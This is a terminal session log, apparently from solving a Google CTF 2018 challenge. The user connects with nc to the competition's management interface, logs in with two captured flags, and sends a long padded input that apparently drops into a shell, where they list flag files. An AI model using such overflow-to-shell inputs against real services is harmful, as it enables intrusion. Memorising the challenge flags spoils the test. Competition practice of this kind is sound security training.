 #nc mngmnt-iface.ctfcompetition.com 1337
metalx1000@fort ~/www/CTF/Google_CTF_2018/admin_ui_3 (git)-[master] % nc mngmnt-iface.ctfcompetition.com 1337
=== Management Interface ===
 1) Service access
 2) Read EULA/patch notes
 3) Quit
1
Please enter the backdoo^Wservice password:
CTF{I_luv_buggy_sOFtware}
! Two factor authentication required !
Please enter secret secondary password:
CTF{Two_PasSworDz_Better_th4n_1_k?}
Authenticated
> hjsdfkjasdhg
Unknown command 'hjsdfkjasdhg'
> quit
Bye!
=== Management Interface ===
 1) Service access
 2) Read EULA/patch notes
 3) Quit
1
Please enter the backdoo^Wservice password:
CTF{I_luv_buggy_sOFtware}
! Two factor authentication required !
Please enter secret secondary password:
CTF{Two_PasSworDz_Better_th4n_1_k?}
Authenticated
> AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAICAA
Unknown command 'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAICAA'
> quit
Bye!
ls
an0th3r_fl44444g_yo
flag
main
patchnotes
htop
/bin/sh: 2: htop: not found
^C
1 metalx1000@fort ~/www/CTF/Google_CTF_2018/admin_ui_3 (git)-[master] % echo "CTF{Two_PasSworDz_Better_th4n_1_k?}"|wc :(
      1       1      36
metalx1000@fort ~/www/CTF/Google_CTF_2018/admin_ui_3 (git)-[master] % nc mngmnt-iface.ctfcompetition.com 1337
=== Management Interface ===
 1) Service access
 2) Read EULA/patch notes
 3) Quit
0:nc* 07/03 10:11